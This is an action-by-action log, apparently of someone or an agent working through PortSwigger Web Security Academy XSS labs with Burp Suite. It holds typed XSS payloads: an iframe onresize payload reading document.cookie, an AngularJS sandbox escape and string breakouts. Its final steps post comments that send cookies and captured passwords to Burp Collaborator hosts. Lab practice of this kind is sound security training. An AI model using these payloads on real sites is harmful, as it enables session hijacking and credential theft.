
mouse_move(123, 190)

mouse_move(196, 26)

Step: Select the title of the 'Reflected XSS into HTML context with most tags and attributes blocked' lab
drag(185, 211, 337, 210)

drag(336, 210, 218, 234)

Step: Search the lab blog for 'kalisa', then in Intruder Positions replace it with <x and mark x as the payload
click(286, 9)

text(kalisa)

click(173, 8)

click(103, 42)

double_click(148, 117)

text(<xx)

click(854, 119)

Step: Copy all 157 tag names from the XSS cheat sheet for the Intruder payload list
click(75, 8)

scroll(up, 3)

scroll(down, 3)

mouse_move(176, 284)

click(205, 245)

Step: Run the tag attack and sort by status to find body as the only tag returning 200
click(844, 66)

click(377, 128)

click(272, 138)

click(232, 77)

Step: Rewrite the search value as <body%20§x§=1> so the attribute position is fuzzed next
click(102, 42)

text(body%2)

text(0x)

click(854, 121)

text(=1>)

click(140, 42)

Step: Run the 115-event attack on <body, sort by status, and filter the cheat sheet to body-tag events
scroll(down, 3)

scroll(down, 3)

click(845, 66)

click(291, 170)

click(156, 284)

Step: Change the iframe exploit's onresize handler to alert(5) and select the whole payload line
click(284, 10)

drag(71, 108, 303, 108)

text(5)

drag(234, 108, 428, 108)

key(ctrl+a)

click(292, 8)

Step: Put the iframe payload in the exploit server body, view the exploit and dismiss the lab alert
text(<iframe src="https://ac831ff41e1b086c80e6066500f900b8.web-security-academy.net/?search=%22%3E%3Cbody%20onresize=alert(document.cookie)%3E" onload=this.style.width='100px'>)

scroll(down, 3)

drag(84, 262, 354, 292)

click(596, 256)

mouse_move(380, 376)

Step: Search the SVG markup lab for 'kalisa' and send that request from Proxy history to Intruder
click(434, 325)

text(kalisa)

click(626, 276)

click(140, 8)

click(243, 170)

click(174, 8)

Step: Mark kalisa after '<' as the payload position and copy the cheat sheet's 157 tags
click(102, 42)

text(<)

click(854, 119)

click(140, 42)

scroll(up, 3)

click(204, 445)

Step: Run the tag-fuzzing attack and sort results so the 200-status tags come first
click(844, 67)

click(335, 93)

click(337, 94)

Step: Inspect the discard, image and svg requests that returned status 200
click(185, 108)

click(200, 122)

click(185, 109)

click(177, 135)

click(185, 109)

scroll(down, 3)

scroll(down, 3)

click(174, 323)

Step: Fuzz event names on <svg><discard and sort by status, revealing onbegin as the only 200
click(334, 99)

click(101, 42)

click(854, 119)

click(845, 66)

click(187, 109)

key(Cmd+Tab)

Step: Close the solved SVG lab tab and launch the document.write select-element DOM XSS lab
click(640, 405)

mouse_move(280, 258)

drag(526, 211, 413, 237)

drag(410, 237, 480, 236)

scroll(down, 3)

click(378, 333)

Step: Check stock for Paris on the Hologram Stand In product page, showing 408 units
click(379, 333)

click(214, 445)

scroll(down, 3)

click(361, 476)

click(361, 462)

Step: Select the AngularJS lab title and switch to the launched AngularJS lab tab
drag(301, 231, 193, 239)

click(378, 473)

mouse_move(459, 214)

Step: Solve the AngularJS lab with the {{$on.constructor('alert(1)')()}} search payload and dismiss the alert
click(271, 10)

text({{$on.constructor('alert(1)')()}})

click(502, 256)

Step: Review the cheat sheet and lab description, then launch the Reflected DOM XSS lab
click(278, 9)

click(88, 10)

click(302, 10)

mouse_move(286, 249)

mouse_move(368, 169)

mouse_move(344, 73)

mouse_move(427, 46)

mouse_move(344, 179)

scroll(down, 3)

click(378, 342)

Step: Search for kalisa'"<>, then change the address-bar search parameter to \"=alert(1)
text(kalis)

click(293, 294)

click(620, 271)

text(")

text(=alert)

text((1))

Step: Launch the Stored DOM XSS lab in a new tab and post a test comment on the blog
right_click(379, 362)

click(447, 325)

click(244, 475)

click(640, 217)

Step: Post a comment carrying <><img src=1 onerror=alert(1)> and return to the blog
double_click(178, 30)

text(aa.com)

click(304, 475)

click(641, 217)

Step: Launch the escaped-quote lab, search kalisa'test and locate the reflected term in page source
click(377, 419)

text(kalisa'test)

click(627, 294)

key(ctrl+u)

key(ctrl+f)

double_click(336, 415)

Step: Search again with a backslash before the quote and inspect how it is reflected
click(306, 9)

text(test)

click(380, 8)

scroll(down, 3)

click(305, 9)

Step: Search </script><script>alert(1)</script> and dismiss the alert showing 1
click(241, 250)

click(706, 226)

click(519, 210)

Step: Launch the angle-brackets-and-double-quotes lab in a new tab, search kalisa'"<> and view source
drag(362, 110, 458, 143)

right_click(379, 341)

click(458, 325)

click(290, 311)

click(627, 294)

click(626, 294)

scroll(down, 3)

Step: Search the string-breakout payload \'-alert(1)// and dismiss the alert showing 1
text((1)/)

text('-)

text(alert())

text(1)

click(337, 10)

click(626, 266)

click(502, 255)

Step: Launch the template literal lab in a new tab, search kalisa'"<> and view the page source
drag(185, 210, 587, 210)

drag(526, 234, 578, 260)

scroll(down, 3)

right_click(377, 341)

click(445, 325)

text(kal)

key(Ctrl+u)

Step: Open Burp Suite's Proxy HTTP history and inspect the kalisa probe search request
double_click(393, 433)

scroll(down, 3)

click(280, 171)

mouse_move(448, 297)

mouse_move(448, 299)

mouse_move(451, 239)

mouse_move(464, 261)

Step: Scroll the XSS cheat sheet to the Encoding section's Unicode escape payloads
scroll(down, 3)

mouse_move(463, 249)

Step: Search the template literal lab's blog for the ${alert(1)} payload
click(365, 9)

click(428, 267)

text(${a})

click(626, 267)

click(377, 492)

click(292, 423)

mouse_move(209, 339)

text(aa@a.com)

text(https://aa.com)

key(Ctrl+a)

double_click(183, 117)

double_click(240, 119)

text(https://)

text(kpdwpzmhij7n7012ft009qln8ee42t.burpcollaborator.net)

Step: Review the POST, no-cors and document.cookie parts, post the comment and return to the blog
double_click(246, 141)

double_click(239, 160)

double_click(257, 181)

scroll(down, 3)

click(306, 474)

click(641, 225)

Step: Poll the Burp Collaborator client and select one of the received interactions
right_click(291, 163)

click(496, 149)

click(303, 182)

Step: Scroll the description and launch the password-capturing XSS lab
scroll(down, 3)

click(508, 10)

Step: Post a credential-stealing comment sending input values to m8vy815j1lqpq2k4yvj2ss4prgx8lx.burpcollaborator.net, name a and suggested email
text(ttps://m8vy815j1lqpq2k4yvj2ss4prgx8lx.burpcollaborator.net)

text(a)

click(190, 434)

scroll(down, 3)

mouse_move(128, 223)

click(224, 522)

mouse_move(579, 366)
